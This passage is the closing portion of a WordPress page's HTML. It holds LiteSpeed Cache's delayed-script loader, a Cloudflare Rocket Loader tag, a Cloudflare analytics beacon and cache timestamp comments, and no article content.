type="08fae8768526c6951c6427b5-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="08fae8768526c6951c6427b5-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/921611af8bfa51ea048c664d7e3f62ab.js?ver=1f201"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="08fae8768526c6951c6427b5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 02:35:15 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 02:35:15 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->